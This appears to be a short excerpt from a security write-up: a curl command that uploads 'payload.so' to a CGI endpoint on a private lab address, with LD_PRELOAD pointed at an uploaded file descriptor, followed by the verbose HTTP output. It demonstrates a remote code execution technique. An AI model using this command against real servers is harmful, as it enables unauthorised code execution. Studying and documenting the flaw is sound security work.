 $ curl -v -F data=@payload.so -F "LD_PRELOAD=/proc/self/fd/7" http://192.168.1.112:8080/cgi-bin/test
*   Trying 192.168.1.112:8080...
* TCP_NODELAY set
* Connected to 192.168.1.112 (192.168.1.112) port 8080 (#0)
> POST /cgi-bin/test HTTP/1.1
> Host: 192.168.1.112:8080
> User-Agent: curl/7.68.0
> Accept: */*
> Content-Length: 16524
> Content-Type: multipart/form-data; boundary=------------------------b7781c73d74fb120
> Expect: 100-continue
>
* Empty reply from server
* Connection #0 to host 192.168.1.112 left intact
curl: (52) Empty reply from server
离别歌@leavesongs.com